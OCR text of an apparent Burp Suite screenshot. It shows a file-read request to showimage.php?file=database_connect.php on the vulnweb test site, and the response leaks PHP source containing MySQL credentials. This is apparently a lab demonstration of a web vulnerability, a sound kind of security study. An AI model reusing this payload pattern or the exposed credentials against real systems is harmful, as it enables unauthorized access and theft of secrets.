 Send
Cancel
<
>
Target: htt
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /showimage.php ?file=database_connect.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
0
1
1 HTTP/1.1 200 OK
2 Server : nginx/1.19.0
3 Date : Sun, 18 Feb 2024 07:05:42 GMT
4 Content-Type : image/jpeg
5 Connection : close
6 X-Powered-By : PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length : 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart', 'trustno1')
11 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
15 ?>
16